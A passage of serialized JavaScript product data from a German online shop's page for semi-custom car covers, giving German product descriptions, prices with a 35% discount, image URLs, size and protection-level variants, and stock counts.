Ihre <strong><a href=\"https:\/\/www.lovauto.de\/171-autoplanen\">Autoplane<\/a><\/strong> vollst\u00e4ndig mit einem samtigen Stoff gef\u00fcttert.<\/span><br \/><span style=\"color:#000000;\">Ein Gummiband, das \u00fcber die gesamte L\u00e4nge der Plane verl\u00e4uft, sorgt f\u00fcr einen besseren Halt und erleichtert das Anbringen der Plane.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\"><em>ACHTUNG: Verwenden Sie die Plane nicht, wenn es friert, da sie sonst an der Karosserie festkleben k\u00f6nnte.<\/em><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Zusammensetzung:<\/strong> 100% Polyester<\/span><br \/><span style=\"color:#000000;\"><strong>Zusammensetzung des Futters:<\/strong> 100 % Polyester<\/span><br \/><span style=\"color:#000000;\"><strong>Farbe der Au\u00dfenplane:<\/strong> Metallic-Grau<\/span><br \/><span style=\"color:#000000;\"><strong>Praktisch:<\/strong> Maschinenwaschbar bei 30\u00b0.<\/span><br \/><span style=\"color:#000000;\"><strong>Clever:<\/strong> Wird in einer Tragetasche geliefert.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Beschreibung Ihrer Autoplane\u00a0Innenseite<br \/><\/strong><\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\">Diese halb ma\u00dfgefertigte <strong>Schutzplane\u00a0[brand] [model]<\/strong> wurde speziell f\u00fcr die Verwendung im Innenbereich, in Ihrer Garage oder einem anderen Unterstand konzipiert. Mit ihr sch\u00fctzen Sie Ihr Auto perfekt vor Staub, Kratzern und anderen R\u00fcckst\u00e4nden, die sich an Ihrer Karosserie festsetzen oder sie besch\u00e4digen k\u00f6nnten.<\/span><br \/><span style=\"color:#000000;\">Die atmungsaktive Beschichtung aus 100% Polyester verhindert die Bildung von Feuchtigkeit und Schimmel.<\/span><br \/><span style=\"color:#000000;\">F\u00fcr einen tadellosen Sitz sind zwei Spiegeldurchf\u00fchrungen vorgesehen. Und ein Gummiband, das \u00fcber die gesamte L\u00e4nge der Plane verl\u00e4uft, verst\u00e4rkt den Halt und erleichtert das Anbringen der Plane.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Zusammensetzung:<\/strong> 100 % Polyester<\/span><br \/><span style=\"color:#000000;\"><strong>Farbe der Innenplane:<\/strong> Schwarz<\/span><br \/><span style=\"color:#000000;\"><strong>Praktisch:<\/strong> Maschinenwaschbar bei 30\u00b0.<\/span><br \/><span style=\"color:#000000;\"><strong>Clever:<\/strong> Wird in einer Tragetasche geliefert.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>","description_short":"","available_now":"","available_later":"","id":8,"id_product":8,"out_of_stock":2,"new":0,"id_product_attribute":999,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"autoplanen","category_name":"Autoplanen","link":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","attribute_price":84.0252,"price_tax_exc":54.61638,"price_without_reduction":99.989988,"reduction":34.996496,"specific_prices":{"id_specific_price":"2433605","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"999","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":6,"quantity_all_versions":520,"id_image":"de-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"10":{"id_attribute":"88","id_attribute_group":"10","name":"Gr\u00f6\u00dfe 3","group":"BACHES","reference":"01012822","ean13":"3261880128223","isbn":"","upc":"","mpn":""},"12":{"id_attribute":"98","id_attribute_group":"12","name":"Innere Verwendung","group":"FINITION BACHE","reference":"01012822","ean13":"3261880128223","isbn":"","upc":"","mpn":""}},"rate":19,"tax_name":"MwSt. DE 19%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Fahrzeug","id_customization_field":"16","required":"1","type":"text","text":"","input_name":"textField16","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Artikel","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/723-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/723-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"723","cover":null,"position":"4","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005","1011","1012"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/246-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/246-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"246","cover":null,"position":"6","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"35,00\u00a0\u20ac","discount_amount_to_display":"-35,00\u00a0\u20ac","price_amount":64.99,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01012822","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(inkl. MwSt.)","tax_long":"Bruttopreis"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-35%"}},"main_variants":[{"id_product_attribute":997,"texture":"\/img\/co\/98.jpg","id_product":"8","name":"Innere Verwendung","id_attribute":"98","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=8&id_product_attribute=997&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&id_product_attribute=997&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-grosse_1\/98-finition_bache-innere_verwendung","type":"color","html_color_code":""},{"id_product_attribute":1006,"texture":"\/img\/co\/99.jpg","id_product":"8","name":"Au\u00dfeneinsatz","id_attribute":"99","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=8&id_product_attribute=1006&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&id_product_attribute=1006&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-grosse_1\/99-finition_bache-ausseneinsatz","type":"color","html_color_code":""},{"id_product_attribute":4735,"texture":"\/img\/co\/128.jpg","id_product":"8","name":"Anti-Hagel (BRUCH)","id_attribute":"128","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=8&id_product_attribute=4735&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&id_product_attribute=4735&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-grosse_1\/128-finition_bache-anti_hagel_bruch","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261880128223"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"171","id_tax_rules_group":"39","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"64,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"0","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"997","advanced_stock_management":"0","date_add":"2022-01-31 16:57:58","date_upd":"2026-01-16 10:50:42","pack_stock_type":"3","meta_description":"Kaufen Sie eine passgenaue Autoplanen f\u00fcr Ihren [brand] [model] und sch\u00fctzen Sie die Karosserie vor Wetter, Kratzern und Schmutz. Gratis Versand","meta_keywords":"","meta_title":"[brand] [model] Autoplane - Gratislieferung","link_rewrite":"bache-voiture-brand-modele-only-","name":"Autoplanen","description":"<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\">Kompatibilit\u00e4t von Fahrzeugen<\/span><\/h2>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\">Bei unseren<strong> Autoplanen<\/strong> handelt es sich um HALBMASSGESCHNEIDERTE Planen. Das bedeutet, dass sie so konzipiert wurden, dass sie optimal zu den <strong>Abmessungen Ihres LANCIA DELTA<\/strong> und zu denen von Fahrzeugen der gleichen Kategorie passen.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\"><strong>Tipp:<\/strong> Wir empfehlen Ihnen, Ihre Plane auf einem sauberen und trockenen Fahrzeug zu montieren.<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Beschreibung Ihrer Autoplane\u00a0Au\u00dfenseite<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Um Ihr Auto wirksam vor \u00e4u\u00dferen Einfl\u00fcssen zu sch\u00fctzen, sollten Sie sich unverz\u00fcglich f\u00fcr eine ma\u00dfgeschneiderte Autoplane entscheiden. Diese<strong> Autoplane<\/strong> wird speziell hergestellt, um Ihre Karosserie vor Sonne, Regen, Verschmutzung, Baumharz oder auch Bl\u00e4ttern zu sch\u00fctzen. Sie ist absolut wasserdicht und h\u00e4lt auch gro\u00dfer Hitze stand.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\">Ihre <strong>atmungsaktive Beschichtung<\/strong> dank des Materials aus 100% Polyester verhindert die Bildung von Feuchtigkeit und Schimmel.<\/span><br \/><span style=\"color:#000000;\">F\u00fcr einen noch besseren Schutz ist Ihre <strong><a href=\"https:\/\/www.lovauto.de\/171-autoplanen\">Autoplane<\/a><\/strong> vollst\u00e4ndig mit einem samtigen Stoff gef\u00fcttert.<\/span><br \/><span style=\"color:#000000;\">Ein Gummiband, das \u00fcber die gesamte L\u00e4nge der Plane verl\u00e4uft, sorgt f\u00fcr einen besseren Halt und erleichtert das Anbringen der Plane.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\"><em>ACHTUNG: Verwenden Sie die Plane nicht, wenn es friert, da sie sonst an der Karosserie festkleben k\u00f6nnte.<\/em><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Zusammensetzung:<\/strong> 100% Polyester<\/span><br \/><span style=\"color:#000000;\"><strong>Zusammensetzung des Futters:<\/strong> 100 % Polyester<\/span><br \/><span style=\"color:#000000;\"><strong>Farbe der Au\u00dfenplane:<\/strong> Metallic-Grau<\/span><br \/><span style=\"color:#000000;\"><strong>Praktisch:<\/strong> Maschinenwaschbar bei 30\u00b0.<\/span><br \/><span style=\"color:#000000;\"><strong>Clever:<\/strong> Wird in einer Tragetasche geliefert.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Beschreibung Ihrer Autoplane\u00a0Innenseite<br \/><\/strong><\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\">Diese halb ma\u00dfgefertigte <strong>Schutzplane\u00a0LANCIA DELTA<\/strong> wurde speziell f\u00fcr die Verwendung im Innenbereich, in Ihrer Garage oder einem anderen Unterstand konzipiert. Mit ihr sch\u00fctzen Sie Ihr Auto perfekt vor Staub, Kratzern und anderen R\u00fcckst\u00e4nden, die sich an Ihrer Karosserie festsetzen oder sie besch\u00e4digen k\u00f6nnten.<\/span><br \/><span style=\"color:#000000;\">Die atmungsaktive Beschichtung aus 100% Polyester verhindert die Bildung von Feuchtigkeit und Schimmel.<\/span><br \/><span style=\"color:#000000;\">F\u00fcr einen tadellosen Sitz sind zwei Spiegeldurchf\u00fchrungen vorgesehen. Und ein Gummiband, das \u00fcber die gesamte L\u00e4nge der Plane verl\u00e4uft, verst\u00e4rkt den Halt und erleichtert das Anbringen der Plane.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Zusammensetzung:<\/strong> 100 % Polyester<\/span><br \/><span style=\"color:#000000;\"><strong>Farbe der Innenplane:<\/strong> Schwarz<\/span><br \/><span style=\"color:#000000;\"><strong>Praktisch:<\/strong> Maschinenwaschbar bei 30\u00b0.<\/span><br \/><span style=\"color:#000000;\"><strong>Clever:<\/strong> Wird in einer Tragetasche geliefert.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>","description_short":"","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":8,"out_of_stock":2,"new":0,"id_product_attribute":999,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"781","category":"autoplanen","category_name":"Autoplanen","link":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","attribute_price":84.0252,"price_tax_exc":54.61638,"price_without_reduction":99.989988,"price_without_reduction_without_tax":84.0252,"reduction":34.996496,"reduction_without_tax":29.40882,"specific_prices":{"id_specific_price":"2433605","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"999","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":6,"quantity_all_versions":520,"id_image":"de-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":19,"tax_name":"MwSt. DE 19%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Fahrzeug","id_customization_field":"16","required":"1","type":"text","text":"","input_name":"textField16","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Artikel","customer_group_discount":0,"title":"Autoplanen","rounded_display_price":64.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/723-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/723-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"723","cover":null,"position":"4","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005","1011","1012"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/246-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/246-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"246","cover":null,"position":"6","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1001","997","1002","1003","998","999","1004","1000","1005"]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"35,00\u00a0\u20ac","discount_amount_to_display":"-35,00\u00a0\u20ac","price_amount":64.99,"regular_price_amount":99.989988,"regular_price":"99,99\u00a0\u20ac","discount_to_display":"35,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"99,99\u00a0\u20ac"};
    const groups = {"12":{"group_name":"FINITION BACHE","name":"Schutzniveau","group_type":"color","default":98,"attributes":{"98":{"name":"Innere Verwendung","html_color_code":"","texture":"\/img\/co\/98.jpg","selected":true},"99":{"name":"Au\u00dfeneinsatz","html_color_code":"","texture":"\/img\/co\/99.jpg","selected":false},"128":{"name":"Anti-Hagel (BRUCH)","html_color_code":"","texture":"\/img\/co\/128.jpg","selected":false}},"attributes_quantity":{"98":84,"99":244,"128":192}},"10":{"group_name":"BACHES","name":"Gr\u00f6\u00dfe autoplanen","group_type":"select","default":86,"attributes":{"86":{"name":"Gr\u00f6\u00dfe 1","html_color_code":"","texture":"","selected":false},"87":{"name":"Gr\u00f6\u00dfe 2","html_color_code":"","texture":"","selected":false},"88":{"name":"Gr\u00f6\u00dfe 3","html_color_code":"","texture":"","selected":true},"89":{"name":"Gr\u00f6\u00dfe 4","html_color_code":"","texture":"","selected":false},"90":{"name":"Gr\u00f6\u00dfe 5","html_color_code":"","texture":"","selected":false},"91":{"name":"Gr\u00f6\u00dfe 6","html_color_code":"","texture":"","selected":false},"92":{"name":"Gr\u00f6\u00dfe 7","html_color_code":"","texture":"","selected":false},"93":{"name":"Gr\u00f6\u00dfe 8","html_color_code":"","texture":"","selected":false},"94":{"name":"Gr\u00f6\u00dfe 9","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"86":56,"87":30,"88":72,"89":24,"90":11,"91":34,"92":65,"93":136,"94":92}}};
            const combinations = {"1000":{"attributes_values":{"12":"Innere Verwendung","10":"Gr\u00f6\u00dfe 4"},"attributes":[98,89],"price":84.0252,"specific_price":{"id_specific_price":"2433614","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1000","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":9,"reference":"01012823","ean13":"3261880128230","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','89'"},"1004":{"attributes_values":{"12":"Innere Verwendung","10":"Gr\u00f6\u00dfe 8"},"attributes":[98,93],"price":100.8319,"specific_price":{"id_specific_price":"2433650","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1004","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":0,"reference":"01012827","ean13":"3261880128278","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','93'"},"999":{"attributes_values":{"12":"Innere Verwendung","10":"Gr\u00f6\u00dfe 3"},"attributes":[98,88],"price":84.0252,"specific_price":{"id_specific_price":"2433605","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"999","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":6,"reference":"01012822","ean13":"3261880128223","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','88'"},"1003":{"attributes_values":{"12":"Innere Verwendung","10":"Gr\u00f6\u00dfe 7"},"attributes":[98,92],"price":84.0252,"specific_price":{"id_specific_price":"2433641","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1003","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":18,"reference":"01012826","ean13":"3261880128261","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','92'"},"998":{"attributes_values":{"12":"Innere Verwendung","10":"Gr\u00f6\u00dfe 2"},"attributes":[98,87],"price":84.0252,"specific_price":{"id_specific_price":"2433596","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"998","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":0,"reference":"01012821","ean13":"3261880128216","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','87'"},"1002":{"attributes_values":{"12":"Innere Verwendung","10":"Gr\u00f6\u00dfe 